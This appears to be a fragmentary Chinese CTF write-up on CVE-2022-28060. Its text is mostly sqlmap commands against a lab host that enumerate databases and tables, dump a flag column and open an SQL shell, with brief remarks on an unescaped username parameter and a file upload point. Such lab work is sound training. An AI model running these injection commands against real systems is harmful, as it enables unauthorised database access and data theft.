
python .\sqlmap.py --batch -u http://eci-2ze8f6pzti1nb9zy5f57.cloudeci1.ichunqiu.com/single.php?id=5 -D ctf -T flag --columns |

python .\sqlmap.py --batch -u http://eci-2ze8f6pzti1nb9zy5f57.cloudeci1.ichunqiu.com/single.php?id=5 -D ctf -T flag -C flag --dump |

CVE-2022-28060



明显的注入

这里也是很明显的sql注入 因为正确的写法应该是
$user_name = mysqli_real_escape_string($con, $user_name); |
而这里只是处理了字符没有 应用

这里还有一个文件上传
|

python .\sqlmap.py --batch -r D:\Download\sql.txt --dbs |

python .\sqlmap.py --batch -r D:\Download\sql.txt -D php_cms --tables |

没有flag 所以猜猜在文件里
python .\sqlmap.py --batch -r D:\Download\sql.txt --sql-shell |
